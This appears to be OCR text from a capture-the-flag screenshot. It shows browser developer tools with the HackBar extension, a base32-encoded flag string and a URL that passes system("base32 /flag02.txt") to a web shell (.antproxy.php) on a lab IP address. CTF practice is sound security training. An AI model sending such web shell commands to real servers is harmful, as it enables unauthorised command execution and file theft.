 MZWGCZZQGI5CAZTMMFTXWNJWMQZTONZTGQWTKZRXGMWTINBXMYWWEMLBGUWWCOBTMY2DKNJUHFRD EOD5BI======
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.28.23.26/upload/.antproxy.php?1=system("base32 /flag02.txt");